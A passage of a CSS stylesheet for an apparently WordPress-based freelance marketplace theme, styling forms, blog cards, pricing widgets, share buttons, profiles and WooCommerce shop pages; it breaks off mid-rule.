.fr-co-contents ul li:last-child {
	margin-bottom: 0;
	border-bottom: none;
	padding-bottom:0;
}
.fr-contact-form .fr-con-collection {
	float: left;
	margin-right: 16px;
	overflow: hidden;
	margin-top: 10px;
	width:40px;
}
.fr-contact-form .heading-contents-2 {
	overflow: hidden;
}
.fr-contact-form {
	background-color: #fff;
	padding: 30px;
	border-radius: 12px;
	position: relative;
	overflow: hidden;
}
.fr-contact-form input {
	height: 48px;
	font-size: 14px;
	margin-bottom: 30px;
	background-color: #f0f0f0;
	border: none;
}
.fr-contact-form .form-control:focus {
	background-color: #f0f0f0;
}
.fr-contact-form textarea.form-control {
	background-color: #f0f0f0;
	border: none;
}
.fr-contact-form form {
	margin-top: 30px;
}
.fr-contact-form a {
	float: right;
	margin-top: 30px;
	display: inline-block;
}
 .fr-contact-form ::placeholder {
 color: #242424;
}
.fr-contact-form label {
	display:block;
	margin-bottom: 20px;
}
.fr-contact-form label .wpcf7-form-control-wrap input.form-control, .fr-contact-form label .wpcf7-form-control-wrap textarea.form-control {
	margin-top:10px;
	margin-bottom: 0;
}
.fr-list-product-3 {
	padding: 100px 0 200px;
}
.fr-contact {
	margin-top: -50px;
}
.fr-contact-spacing{
    padding-top:80px;
}
.fr-er-404 {
	margin: 0 auto;
	display: table;
	text-align: center;
}
.fr-er-404 .fr-er-content h2 {
	font-size: 40px;
	color: #242424;
	margin: 30px 0;
}
.fr-er-404 .fr-er-content h2 span {
	color: #fe696a;
}
.fr-er-404 .fr-er-content p {
	width: 80%;
	margin: 0 auto;
	line-height: 1.8;
}
.fr-er-list {
	margin: 30px 0;
}
.fr-er-list span a i {
	margin-left: 10px;
	vertical-align: middle;
	font-weight: 400;
}
.fr-404 {
	height: auto;
	background-position: center center;
	background-size: cover;
	padding: 120px 0;
}
.fr-latest-style {
	overflow: hidden;
	background-color: #f4f4f4;
	border: 1px solid #ebebeb;
	border-radius: 20px;
	border-radius: 20px 0 0 20px;
	border-right: none;
}
.fr-latest-style ul {
	display:flex;
	flex-direction:row;	
}
.fr-latest-content {
	border-radius:12px 12px 0 0;
	position:relative;
	overflow:hidden;
	-ms-word-wrap: break-word;
    word-wrap: break-word;
}
.fr-latest-content h3 {
	font-size: 20px;
	margin-bottom: 20px;
	line-height: 28px;
	padding-right:25px;
	text-transform:capitalize;
}
.fr-latest-content h3 a {
	color:#20292f;	
}
.fr-latest-content h3 a:hover {
	color:#fe696a;	
}
.fr-latest-style ul li .fr-latest-profile img {
	max-width: 40px;
	border-radius: 50px;
}
.fr-latest-style ul li .fr-latest-profile {
	overflow: hidden;
	display: flex;
	align-items: center;
}
.fr-latest-style ul li {
	display: flex;
	align-items: center;
	margin-right: 15px;
}
.fr-latest-style ul li .fr-latest-profile span {
	font-size: 14px;
	margin-left: 10px;
	color:#6d7c90;
	text-transform: capitalize;
}
.fr-latest-style ul li:last-child {
	margin-right: 0;
}

.fr-latest-sm {
	background-color: #fff;
	padding: 25px;
	padding-right: 0;
	border-radius: 0 0 12px 12px;
}
.fr-latest-container {
	margin-top: 20px;
	padding-right: 25px;
	position: relative;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.fr-latest-container span.readmore {
	margin-top: 15px;
	color: #fe696a;
	display:inline-block;
}

.fr-latest-container span.readmore i {
	margin-left: 7px;
	vertical-align: middle;
}
.fr-latest-style ul li .fr-latest-profile i {
	color: #fe696a;
	font-size: 14px;
}
.fr-latest-box {
	margin-bottom: 30px;
	background-color: #FFF;
	border-radius: 12px;
	position: relative;
	overflow: hidden;
}
.fr-blog-content ul li {
	float: left;
	margin-right: 12px;
}
.fr-blog-content ul li i {
	background: #fff;
	border: 1px solid #e9e9e9;
	border-radius: 50px;
	width: 33px;
	height: 32px;
	padding: 8px;
	text-align: center;
	font-size: 16px;
	line-height: 15px;
	color: #242424;
	transition: .6s;
}
.fr-blog-content {
	overflow: hidden;
	background-color: #000;
	padding: 50px 20px;
	text-align: center;
	position: relative;
}
.fr-blog-content h3 {
	font-size: 22px;
	color: #FFF;
	margin-bottom: 8px;
}
.fr-blog-content ul {
	overflow: hidden;
	margin: 0 auto;
	display: table;
}
.fr-blog-content p {
	color: #fff;
	margin-bottom: 20px;
	line-height: 24px;
	font-size: 14px;
}
.fr-blog-content img {
	max-width: 140px;
	border-radius: 100px;
	margin-bottom: 18px;
}
.fr-blog-content ul li i:hover {
	background-color: #fe696a;
	color: #fff;
	border-color: #fe696a;
}
.fr-bg-style-2 {
	position: absolute;
	right: 40px;
	top: 0;
}
.fr-latest-srch-box {
	background: url("../images/abs.png");
	padding: 26px 28px;
	margin-top: 30px;
	background-position: center center;
	background-size: cover;
}
.fr-src-content {
	margin-top: 22px;
}
.fr-src-content .form-group {
	margin-bottom: 0;
}
.fr-src-content input {
	height: 48px;
	background-color: #f0f0f0;
	border: none;
	font-size: 14px;
	border-radius: 0;
}
.fr-src-content .form-control:focus {
	background-color: #f0f0f0;
}
.fr-latest-post {
	background-color: #fff;
	padding: 20px 25px;
	margin-top: 30px;
}
.fr-latest-components {
	overflow: hidden;
	margin-top: 20px;
}
.fr-latest-components ul li .fr-cm-profile {
	float: left;
	margin-right: 10px;
}
.fr-latest-components ul li .fr-cm-details {
	overflow: hidden;
}
.fr-latest-components ul li .fr-cm-profile img {
	max-width: 80px;
	border-radius: 12px;
}
.fr-latest-components ul li .fr-cm-details span {
	font-size: 14px;
}
.fr-latest-components ul li .fr-cm-details p {
	font-size: 17px;
	line-height: 24px;
	color: #242424;
	}
.fr-latest-components ul li {
	width: 100%;
	margin-bottom: 22px;
	overflow: hidden;
	padding-bottom: 22px;
	border-bottom: 1px solid #e9e9e9;
}
.fr-latest-components ul li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}
.fr-latest-post .heading-contents-2 {
	border-bottom: 1px solid #e9e9e9;
	padding-bottom: 10px;
}
.fr-latest-tags {
	background-color: #fff;
	padding: 20px 25px;
	margin-top: 30px;
}
.fr-tag-list a {
	background-color: #f0f0f0;
	font-size: 14px;
	border-radius: 6px;
	padding: 6px 20px;
	margin-right: 3px;
	margin-bottom: 13px;
	display: inline-block;
	transition: .6s;
}
.fr-tag-list {
	margin-top: 22px;
}
.fr-tag-list a:hover {
	color: #242424;
	background-color: #fe696a;
}
.fr-latest-pagination {
	margin-top: 20px;
	float: right;
	margin-bottom:30px;
}
.fr-latest-pagination .pagination li {
	background-color:#FFF;
	margin-right: 10px;
	border-radius: 4px;
	position: relative;
	overflow: hidden;
}
.fr-latest-pagination .pagination li:last-child {
	margin:0;	
}
.fr-latest-pagination .pagination a {
	color: #242424;
	font-size: 14px;
	margin:0;
	padding:10px 15px;
	display: block;
	line-height: 26px;
	border:none;
}
.fr-latest-pagination .pagination .page-item.active .page-link {
	background-color: #fe696a;
	border-color: #fe696a;	
}
.fr-latest-pagination .page-link:focus {
	box-shadow: none;
}
.fr-latest-pagination .page-link:hover {
	background-color: #fe696a;
	border-color: #fe696a;
	color:#FFF;
}
.fr-blog-banner {
	margin-bottom: 30px;
	text-align:center;
}
.post-desc {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.post-desc .fr-latest-container p {
	line-height:1.8;
}
.post-desc p:not(:last-child) {
    margin-bottom: 1rem;
}
.fr-latest-blog-2 .fr-latest-box {
	margin-bottom: 0;
}
.post-desc .fr-latest-sm {
	border-radius: 0 0 4px 4px;
	margin-bottom:30px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.post-desc .fr-latest-box {
	background-color:transparent;
	border-radius: 0 0 4px 4px;	
}
.post-desc .comment-form p a {
	color:#fe696a;
}
.post-desc .comment-form  .form-group {
	margin-bottom:20px;
}
.post-desc .comment-form label {
	margin-bottom: 15px;
}
.fr-latest-main-content {
	background-color: #000;
	margin-right: 20px;
	padding: 10px;
	margin-top: 22px;
}
.fr-latest-main-content p {
	color: #fff;
	line-height: 30px;
	font-size: 16px;
	font-weight: 500;
}
.fr-latest-main-product {
	border: 1px solid rgba(255,255,255,0.5);
	padding: 18px 20px;
}
.fr-latest-blog-components {
	margin-right: 20px;
	margin-top: 20px;
}
.fr-latest-blog-container {
	float: left;
	width: 50%;
	margin-top: 45px;
}
.fr-latest-blog-content {
	overflow: hidden;
}
.fr-latest-blog-content img {
	width: 100%;
}
.fr-latest-blog-container p {
	font-size: 16px;
	line-height: 30px;
	margin-bottom: 25px;
}
.fr-latest-blog-components p {
	font-size: 14px;
	line-height: 28px;
	margin-top: 0;
	overflow: hidden;
	width: 95%;
}
.fr-latest-tags-2 {
	overflow: hidden;
	margin-top: 20px;
	margin-right: 25px;
	display: flex;
	flex-direction: column;
}
.fr-latest-t-content {
	display: flex;
	flex-wrap: wrap;
	align-items: center;	
}
.fr-latest-t-box > span {
    font-style: italic;
    padding-right: 1rem;
}
.fr-latest-t-content .fr-latest-t-box a, .tagcloud a.tag-cloud-link, .wp-block-tag-cloud .tag-cloud-link {
	color: #6d7c90;
    font-size: 0.875rem !important;
    line-height: 2rem;
    white-space: nowrap;
    padding: 0 1rem;
    background: #f4f4f4;
    font-style: italic;
    display: inline-block;
    margin: 5px;
	border-radius:4px;	
}
.fr-latest-t-content .fr-latest-t-box a:hover, .tagcloud a.tag-cloud-link:hover, .wp-block-tag-cloud .tag-cloud-link:hover {
	background-color:#fe696a;
	color:#FFF;	
}
.fr-latest-tags-2 .fr-latest-t-icons {
	display: flex;
	margin-top: 20px;
}

.fr-latest-t-icons i {
	background: #fff;
	border: 1px solid #e9e9e9;
	border-radius: 50px;
	width: 35px;
	height: 35px;
	padding: 8px;
	text-align: center;
	font-size: 16px;
	line-height: 17px;
	color: #242424;
	transition: .6s;
	margin-right: 8px;
}
.fr-latest-t-icons i:hover {
	background-color: #fe696a;
	color: #fff;
	border-color:#fe696a;
}
.fr-latest-blog-2 .fr-contact-form form {
	margin-top: 20px;
}
.fr-latest-blog-2 .fr-contact-form {
	padding: 45px 30px;
}
.fr-latest-user-reviews {
	background-color: #fff;
	padding: 30px;
	overflow: hidden;
	margin-bottom:30px;
	border-radius:4px;
	margin-top:30px;
}

.fr-latest-user-reviews .heading-contents-2 h3 {
	font-size: 22px;
}
.fr-user-reviews-2 img {
	max-width: 100px;
	border-radius: 60px;
}
.fr-user-reviews-2 {
	float: left;
	margin-right: 15px;
}
.fr-user-reviews-2-sm {
	overflow: hidden;
}
.fr-user-reviews-2-sm ul li {
	float: left;
	margin-right: 25px;
	font-size: 20px;
	font-weight: 500;
	color: #242424;
}
.fr-user-reviews-2-sm ul {
	overflow: hidden;
}
.fr-user-reviews-2-sm a {
	font-size: 14px;
	font-weight: 500;
	color: #242424;
}
.fr-user-reviews-2-sm p {
	margin-top: 6px;
	font-size: 14px;
	line-height: 28px;
	margin-bottom: 12px;
}
.fr-user-reviews-2-sm ul li span {
	font-weight: 400;
	margin-left: 40px;
	font-size: 14px
}
.fr-user-reviews-2-sm a i {
	margin-right: 10px;
	color: #fe696a;
}
.fr-latest-f1 {
	border-bottom: 1px solid #e9e9e9;
	padding: 32px 0;
}
.fr-latest-f1:last-child {
	border-bottom: none;
	padding-bottom: 0;
}

.fr-user-reviews-2-sm .sm-style-2::before{
	content: "";
	top: 1px;
	border-right: 2px solid
	#242424;
	right: -24px;
	position: absolute;
	height: 75%;
	transform: rotate(20deg);
}

.fr-user-reviews-2-sm .sm-style-2 {
	font-size: 18px;
	position: relative;
}
.fr-latest-content h2 {
	font-size: 30px;
	margin-bottom: 20px;
	padding-right:15px;
}
.fr-blog-f-details .fr-latest-style-detai ul {
	display:flex;
	flex-direction:row;
	list-style: none;
	padding: 0;
}
.fr-blog-f-details .fr-latest-style-detai ul li {
	display: flex;
	align-items: center;
	margin-right:30px;
	-ms-word-wrap: anywhere;
	word-wrap: anywhere;
}
.fr-blog-f-details .fr-latest-style-detai ul li:last-child {
	margin-right:0;	
}
.fr-blog-f-details .fr-latest-style-detai ul li i {
	color:#fe696a;
	margin-right:10px;
}
.fr-blog-f-details .fr-latest-style-detai ul li img{
	max-width: 40px;
	border-radius: 50px;
	margin-right: 10px;	
}
.fr-blog-f-details .fr-latest-style-detai ul li span {
    font-size: 16px;
	color:#6d7c90;
	text-transform:capitalize;
	vertical-align:middle;
}

.fr-blog-f-product {
	position: relative;
	overflow: hidden;
}
.fr-blog-f-details {
	position:relative;
	overflow: hidden;
	border-radius: 4px;
}
/*freelance employers*/


.project-sidebar {
	top:0;
}
.project-price {
    background-color:#FFF;
	border-radius:4px;
}
.fr-project-apply {
	margin-bottom:30px;
}
.project-price .card-body {
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    margin: 0;
    padding: 1.5rem 1.5rem;
    position: relative;
}
.project-price .col {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
}
.project-price .col-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
}
.project-price .project {
    display: flex;
    width: 45px;
    height: 45px;
    line-height: 2em;
    vertical-align: middle;
    padding-top: 0px;
    color: #fff;
    font-size: 20px;
    border-radius: 50px;
    position: relative;
    align-items: center;
    text-align: center;
    left: 0;
    right: 0;
    justify-content: center;
    font-weight: 500;
}
.project-price .feature i {
	font-size:70px;
	color:#777;
	opacity:0.3;
	position:absolute;
	top: 20px;
	right: 25px;
}
.project-price  .price-label {
	color:#777;
	font-size:12px;	
}
.project-price .price {
	font-size:30px;
	font-weight:500;
	margin-top:5px;
}
.project-price .price-bottom {
	margin-top:20px;	
}
.project-price .price-bottom .price-type {
	text-transform: uppercase;
	color: #242424;
}
.project-price .price-bottom p {
	color:#48b300;
	float: right;
}
.project-price .price-bottom small {
	font-size:14px;
	text-transform:uppercase	
}

.fr-project-f-des .fr-project-product {
	position:relative;
	overflow:hidden;	
}
.fr-project-product-features {
	position:relative;
	padding:30px;
}
.fr-project-product-features .fr-project-product ul {
    list-style: none;
    position: relative;
    overflow: hidden;
}
.fr-project-product-features .fr-project-product ul li {
    position: relative;
	overflow: hidden;
    margin-bottom: 20px;
	width: 33%;
	float: left;
}

.fr-project-product-features .fr-project-product .short-detail-icon {
    float: left;
    margin-right: 15px;
}
.fr-project-product-features .fr-project-product .short-detail-icon img {
    margin-top: 5px;
}
.fr-project-product-features .fr-project-product .short-detail-icon i {
	font-size:30px;
	line-height:50px;
	color:#fe696a;	
}
.fr-project-product-features .fr-project-product .short-detail-meta {
    position: relative;
    overflow: hidden;
}
.fr-project-product-features .fr-project-product .short-detail-meta small {
    display: block;
    font-size: 12px;
	color: #777;
}
.fr-project-product-features .fr-project-product .short-detail-meta strong {
    font-weight: 400 !important;
    font-size: 16px;

}
.custom-widget {
    background-color: #fff;
    border-radius: 4px;
    color: #242424;
    margin-bottom: 20px;
    padding: 15px;
	margin-top:30px;
}
.widget-custom-heading {
    margin-bottom: 20px;
    position: relative;
    overflow: hidden;
	padding-bottom: 16px;
	border-bottom: 1px solid #e9e9e9;
	font-size:18px;
	font-weight:400;
}
.listing-viewed-card {
    display: flex;
    flex-direction: row;
    background: #fff;
    overflow: hidden;
    margin-bottom: 20px;
	border-bottom: solid 1px #f5f5f5;
	padding-bottom: 20px;
}
.listing-viewed-img {
    transition: opacity .3s ease;
    display: block;
    object-fit: cover;
    width: 100px;
    height: 66px;
}
.listing-viewed-detailz {
    position: relative;
    width: 100%;
}
.listing-viewed-card .date a {
    font-size: 12px;
    color: #a3a3a3;
}
.listing-viewed-title {
    transition: color .3s ease;
    font-size: 16px;
    line-height: 20px;
    color: #242424;
    font-weight: 400;
}
.listing-viewed-title a {
	color:#242424;	
}
.listing-viewed-title a:hover {
	color:#fe696a;	
}
.listing-viewed-stats {
    display: inline-block;
    float: none;
    list-style: outside none none;
    margin: 0;
    padding-left: 0;
}
.listing-viewed-stats > li:last-child {
	border-right:0;
	padding-right:0;
	margin-right:0;	
}
.listing-viewed-stats > li {
    float: left;
    margin-right: 10px;
    font-size: 12px;
    color: #a3a3a3;
    border-right: 1px solid #f0f0f0;
    line-height: 10px;
    padding-right: 10px;
}
.listing-viewed-stats > li p {
	color:#999;	
}
.custom-widget-body ul.related-lists:last-child .listing-viewed-card{
	border-bottom:none;
	padding-bottom:0;
	margin-bottom:0;
}

.pro-section.project-details {
	margin-bottom:30px;	
}
.project-details .pro-box {
    background-color: #f3f7fd;
    padding: 30px 20px;
	border:none !important;
}
.proposals-dashboard .fr-project-profile .fr-project-img-box img {
	width:65px;	
}
.proposals-dashboard .fr-project-profile .fr-project-user-details .h-style2 {
	font-size: 18px;	
}
.proposals-dashboard .fr-project-profile .fr-project-user-details ul {
	position:relative;
	margin-top:10px;
	overflow:hidden;	
}
.proposals-dashboard .fr-project-inner-content {
	background-color:#f3f7fd;
	border:none;	
}
.proposals-dashboard .fr-project-assets {
	display:none;
    -moz-transition: opacity 1s, visibility 1.3s;
    -webkit-transition: opacity 1s, visibility 1.3s;
    -o-transition: opacity 1s, visibility 1.3s;
    transition: opacity 1s, visibility 1.3s;
	margin-left: 60px;
	background-color:#fff;
	padding:15px;
	width: auto;
	border-radius: 4px;	
	position: relative;
	overflow: hidden;
	float: none;
}
.proposals-dashboard .fr-project-assets.showhide {
	display:block;
    -moz-transition: opacity 1s, visibility 1.3s;
    -webkit-transition: opacity 1s, visibility 1.3s;
    -o-transition: opacity 1s, visibility 1.3s;
    transition: opacity 1s, visibility 1.3s;	
}
.proposals-dashboard .fr-project-assets p {
	font-size:16px;	
}
.fr-project-bidding.proposals-dashboard .fr-project-profile .fr-project-content-details ul li:first-child span {
	background-color:transparent;
	border:none;
	font-size:30px;	
}
.proposals-dashboard .fr-project-content-details ul li:first-child span small {
	display:block;
	color:#777;
	font-size:40%;
	text-align:right;	
}
.proposals-dashboard.fr-project-bidding .fr-project-box h3 {
	font-size:20px;	
}

.project-price .price-bottom .hourly-text {
	color:#777;
	display:block;
	font-size:12px;	
}
.protip-skin-default--scheme-black.protip-container {
    font-family: Poppins;
}
.form-group .richText-editor p {
	font-size:14px;
	font-style:normal;	
}

.alert {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    padding: 1rem 2rem;
    margin: 0 0 20px 0;
    border-radius: 4px
}

.alert .alert-icon {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 1.25rem 0 0
}

.alert .alert-icon i {
    font-size: 1.5rem
}

.alert .alert-icon.alert-icon-top {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-line-pack: stretch;
    align-content: stretch
}

.alert .alert-text {
    -ms-flex-item-align: center;
    align-self: center;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1
}

.alert .alert-close {
    padding: 0 0 0 1rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end
}

.alert .alert-close .close {
    text-shadow: none!important
}

.alert .alert-close i {
    opacity: .8;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    cursor: pointer;
	font-size:1rem;
}

.alert .alert-close i:hover {
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    opacity: 1
}

.alert.alert-elevate {
    -webkit-box-shadow: 0 0 13px 0 rgba(82, 63, 105, .1);
    box-shadow: 0 0 13px 0 rgba(82, 63, 105, .1)
}


.alert.alert-primary .alert-text hr {
    border-top-color: #fff;
    opacity: .4
}
.alert.alert-secondary .alert-icon i {
    color: #74788d
}
.imageview .title,
.imageview .prev,
.imageview .next,
.imageview .hide {
	-background-color: rgba(0, 255, 0, 0.2);
}

.imageview {
	display: none;
	position: fixed;
	z-index: 10000;
	top: 0px;
	left: 0px;
	bottom: 0px;
	right: 0px;
	background: rgba(0,0,0,0.9);
}
.imageview .prev,
.imageview .next,
.imageview .hide {
	position: absolute;
	opacity: 0.5;
	background-repeat: no-repeat;
	-moz-transition: opacity 0.5s;
	-webkit-transition: opacity 0.5s;
	transition: opacity 0.5s;
	cursor: pointer;
}
.imageview .prev:hover,
.imageview .next:hover,
.imageview .hide:hover {
	opacity: 1;
}
.imageview .prev,
.imageview .next {
	z-index: 10001;
	width: 80px;
	height: 100%;
	background-position: 30px 50%;
	background-size: 28px 100%;
}
.imageview .prev {
	left: 0px;
	background-position: 30px 50%;
	background-image: url('[data-uri]');
}
.imageview .next {
	right: 0px;
	background-image: url('[data-uri]');
}
.imageview .hide {
	z-index: 10002;
	top: 0%;
	right: 0%;
	width: 80px;
	height: 80px;
	background-position: 30px 50%;
	background-size: 20px 20px;
	background-image: url('[data-uri]');
}
.imageview .title {
	position: absolute;
	opacity: 0.5;
	z-index: 10000;
	top: 0%;
	left: 0%;
	width: 100%;
	height: 80px;
	line-height: 80px;
	vertical-align: bottom;
	text-indent: 30px;
	font-family: Arial;
	font-size: 18px;
	color: #fff;
}
.imageview .image {
	display: flex;
	position: absolute;
	align-items: center;
	justify-content: center;
	width: 100%;
	height: 100%;
}
.imageview .image img {
	display: none;
	max-width: 100%;
	max-height: 100%;
}
.service-sidebar {
	top:0;	
}
.service-sidebar .ref-id {
	color:#999;
	text-align:right;
	font-size:14px;
	font-style:italic;
}
.fr-services2-details small.report {
	font-style:italic;
	color:#777;
	padding:20px;
	text-align:center;
	display:block;
}
.fr-services2-details small.report i {
	margin-right:10px;	
}
.service-sidebar .whizzchat-button {
	background-color:#FFF;
	padding:20px;
	width:100%;
	border-radius:4px;
	margin-bottom:30px;
}
.service-sidebar .whizzchat-button a {
	width:100%;
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
	font-size: 18px;
}
.service-sidebar .whizzchat-button i {
	color:#ccc;
	text-align:right;
}
.service-sidebar .whizzchat-button img {
	display:inline-block;
	margin-right:10px;
	width:30px;
}
.project-price.service  {
	border: 1px solid #242424;
	border-radius: 4px;
	background-color: #242424;
	margin-top:0;
}
.project-price.service .price-label {
    color: #FFF;
}
.project-price.service .price {
    color: #FFF;
}
.project-price.service .feature i {
	color:#FFF;	
}

/*SERVICE DETAIL SHARE BUTTON*/


.social-share #wrapper {
  position: relative;
  z-index:9;
}

.social-share input[type="checkbox"] {
  display: none;
}

.social-share .checkbox:checked + .label {
  background: #242424;
  color: #FFF;
}
.social-share .checkbox:checked + .label i, .social-share .checkbox:checked + .label span {
	color:#FFF;	
}
.social-share .checkbox:checked ~ .social {
  opacity: 1;
  transform: scale(1) translate(-100px, -100px);
}

.social-share .label {
	margin-bottom:0;
	cursor: pointer;
}

.social-share .social {
  transform-origin: 15% 0%;
  transform: scale(0) translate(-100px, -100px);
  opacity: 0;
  transition: 0.5s;
  position:absolute;
  left:20px;
}
.social-share ul {
	position: relative;
	display: flex;
	flex-direction: row;
	margin: -15px auto 0;
	color: #fff;
	background: #242424;
	padding: 0;
	list-style: none;
	border-radius:4px;
	box-shadow: 0 9.5px 12.7px 0 rgba(0,0,0,.05);
}

.social-share ul li {
  font-size: 20px;
  margin: 0;
  display: block;
  padding-right: 0 !important;
}
.social-share ul li a {
	width:50px;
	height:50px;
	justify-content: center;
	display: flex;
	align-content: center;
	align-items: center;
}

.social-share ul li:hover {
  color: rgba(0, 0, 0, 0.5);
}

.social-share ul:after {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  margin: 50px auto;
  height: 0;
  width: 0;
  border-left: 24px solid transparent;
  border-right: 24px solid transparent;
  border-top: 20px solid #c8232c;
}

.social-share li[class*="twitter"] {
  background: #6cdfea;
}
.social-share li[class*="instagram"] {
  background: #0e68ce;
}
.social-share li[class*="facebook"] {
  background: #3b5998;
}
.social-share li[class*="linkedin"] {
  background: #2867B2;
}
.social-share li[class*="linkedin"] {
  background: #2867B2;
}
.social-share li[class*="pinterest"] {
  background: #c8232c;
}
 
.social-share .social ul li i {
	margin:0 !important;
	color:#FFF;	
}


.listing-page-slider.owl-carousel .owl-item img {
    display: block;
    width: 100%;
    height: 593px;
}
/*FREELANCER STYLE-1*/
.fr-hero-detail.style-1 {
	background:none;
	background-color: #F8F8F8;
	padding: 50px 0;	
}
.fr-hero-detail.style-1::before {
	background:none;
	content:normal;	
}
.fr-hero-detail.style-1 .custom-product {
    padding-bottom: 25px;
    background-color: #FFF;
    padding: 30px 15px;
    margin: 0 ;
    border-radius: 4px;
    margin-top: -180px;
}
.fr-hero-detail.style-1  .fr-hero-details-content .fr-hero-details-information span.title {
	color:#242424;	
}

.fr-hero-detail.style-1 .fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li {
	color:#999;		
}
.fr-hero-detail.style-1 .fr-hero-hire p, .fr-hero-detail.style-1 .fr-hero-hire span {
	color:#242424;	
}
.fr-hero-m-jobs-bottom {
	position:relative;
	overflow:hidden;
	background-color:#FFF;
	border-radius:0 0 4px 4px;
}
.fr-hero-m-jobs-bottom ul {
	display:flex;
	border-top: 1px solid #e1e1e1;	
}
.fr-hero-m-jobs-bottom ul li {
	padding:15px 30px;
	display: flex;
	width: 100%;
	text-align: center;
	justify-content: center;
	color: #999;
	border-right: 1px solid #e1e1e1;
	font-size: 14px;
}
.fr-hero-m-jobs-bottom ul li:last-child {
	border:none;	
}
.fr-hero-theme.freelancer {
	height: 400px;
	position:relative;
}
.fr-hero-theme.freelancer:before{
	content: "";
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	position: absolute;
	background: linear-gradient(to bottom, rgba(140, 124, 124, 0.2), #000000db);	
}

.fr-hero-m-jobs-bottom ul li:nth-child(4n+1) small {
	color:#3398fb;	
}
.fr-hero-m-jobs-bottom ul li:nth-child(4n+2) small{
	color: #f5365c;	
}
.fr-hero-m-jobs-bottom ul li:nth-child(4n+3) small{
	color:#8553ee;	
}
.fr-hero-m-jobs-bottom ul li:nth-child(4n+4) small{
	color:#f56036;	
}
.fr-hero-m-jobs-bottom ul li span small {
	font-size: 24px;
	font-weight: 500;
	margin-right: 5px;	
}
.fr-hero-details-content .fr-hero-details-information h1 {
	font-size:26px;
	margin-bottom:0;
	color:#FFF;
}
.fr-hero-detail.style-1 .fr-hero-details-content .fr-hero-details-products img {
    max-width: 130px;
    border-radius: 10px;
}
.fr-hero-detail.style-1 .fr-hero-details-content .fr-hero-details-information {
    padding-top: 14px;
}
.fr-hero-detail.style-1 .fr-hero-details-information h1 {
	color:#242424;	
}
.fr-hero-detail.style-1 .fr-hero-hire .fr-hero-short-list-2 {
	margin-top: 25px;
}
.freelancer-profile-img {
	width: auto;
	max-width: 170px;
	border-radius: 10px;
	position:relative;
	border-radius:10px;
	background-color:#FFF;
	padding:7px;
}
.freelancer-profile-img img {
	position:relative;
	border-radius:10px;
}
.freelancer-profile-img span {
	padding: 8px;
	position: absolute;
	top: -4%;
	right: -4%;
}
.fr-product-description .main-box {
	padding: 30px;
	position: relative;
	overflow: hidden;
	background-color: #FFF;
	border-radius: 4px;
	margin-bottom:30px;	
}
#toast-container>div {
	border-radius:4px;	
}
.forget_pwd .modal-body {
	padding:30px;
	background-color:#f8f8f8;
	border-radius: 0 0 4px 4px;	
}
.forget_pwd .modal-body .btn-style {
	float:right;	
}
.forget_pwd .modal-header {
	padding:20px 30px;	
	background-color: #242424;
	border-radius: 4px 4px 0 0;
}
.forget_pwd .modal-header h5 {
	color:#FFF;
	font-size:18px;	
}
.forget_pwd  button.close {
	color:#FFF;
	background-color: transparent;
	border: none;
}

/* Shop CSS */
.woocommerce-topbar {
  background-color: #fcfbfb;
  padding: 20px 25px;
  margin-bottom: 10px;
  overflow: hidden;
  border-bottom: 1px solid #eee;
}

.woocommerce-topbar p.woocommerce-result-count {
  margin: 10px 0 0;
  font-weight: 500;
  color: #484848;
  font-size: 14px;
}

.woocommerce-topbar .woocommerce-topbar-ordering {
  margin: 0;
}

.woocommerce-topbar .woocommerce-topbar-ordering .form-control {
  cursor: pointer;
  background-color: #fff;
  border-color: #ebebeb;
  border-radius: 4px;
}

.woocommerce .shop-area ul.products li.product {
  margin-bottom: 0 !important;
}

.woocommerce .shop-area ul.products li.product img {
  margin: 0 !important;
}

.woocommerce .shop-area ul.products li.product .price {
  color: #212529;
  font-size: 14px;
  font-weight: 500;
}

.woocommerce .shop-area ul.products li.product del {
  padding-right: 5px;
  opacity: .8 !important;
}

.woocommerce .shop-area ul.products li.product ins {
  text-decoration: none;
  font-weight: 500 !important;
}

.woocommerce.shop-area .content-area span.sale-btn {
  position: absolute;
  top: 0;
  left: 0;
  background: #ff2d2d;
  color: #fff;
  z-index: 2;
  padding: 0 10px;
  font-size: 14px;
}

/* Woocommerce pagination */
.woocommerce-pagination .page-numbers {
  border: none !important;
}

.woocommerce-pagination .page-numbers li {
  border: none !important;
}
.woocommerce-form .woocommerce-form__label {
  width: 100%;
}

.woocommerce-form .woocommerce-form__label span {
  font-size: 14px;
  padding-left: 4px;
}

.woocommerce-form .woocommerce-button {
  display: block !important;
  color: #fff !important;
  padding: 13px 30px !important;
}

.woocommerce-form p.woocommerce-LostPassword.lost_password {
  margin: 15px 0 0;
}

.woocommerce-ResetPassword .woocommerce-Button {
  display: block !important;
  color: #fff !important;
  padding: 15px 30px !important;
  margin-top: 10px !important;
}

.woocommerce .woocommerce-MyAccount-navigation {
  background: #FFF;
  border: 1px solid #eee;
  padding: 30px;
	border-radius: 4px;
}

.woocommerce .woocommerce-MyAccount-navigation ul {
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.woocommerce .woocommerce-MyAccount-navigation ul li {
  list-style-type: none;
  margin-bottom: 10px;
}

.woocommerce .woocommerce-MyAccount-navigation ul li:last-child {
